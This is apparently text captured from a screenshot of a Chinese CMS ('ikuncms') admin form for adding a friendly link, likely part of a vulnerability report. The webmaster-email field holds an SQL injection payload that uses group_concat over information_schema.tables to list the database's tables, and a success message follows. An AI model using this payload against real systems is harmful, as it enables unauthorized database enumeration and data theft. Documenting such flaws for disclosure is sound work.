 首页
发布内容
内容管理
栏目管理
友情链接
互动
设置
添加链接
表单
添加链接
链接名称
test
链接地址
test
站长邮箱
12345',database(),((select group_concat(table_name) from information_schema.tables where table_schema='ikuncms')),now())-- -
链接介绍
jieshao
属性
隐藏
保存
重置
192.168.20.48:8008
亲爱的，链接已经成功添加。
确定